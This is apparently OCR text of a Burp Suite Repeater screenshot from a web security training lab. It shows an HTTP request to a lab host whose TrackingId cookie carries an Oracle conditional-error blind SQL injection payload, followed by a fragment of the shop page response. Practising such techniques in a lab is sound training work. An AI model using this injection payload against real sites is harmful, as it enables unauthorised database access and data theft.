 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac3f1f2e1e2fe59dc0ea021900170087.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac3f1f2e1e2fe59dc0ea021900170087.web-security-academy.net
3 Cookie: TrackingId=
O4sZnplqWKgPqmMZ'||(SELECT+CASE+WHEN+(1%3d2)+THEN+TO_CHAR(1/0)+E
LSE+''+END+FROM+dual)||'; session=
dDTwBOYgepissTYbDnepAUmpgktmp71y
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
Response
Pretty Raw Hex Render \n
Home | My account
WE LIKE TO
SHOP
Gifts
INSPECTOR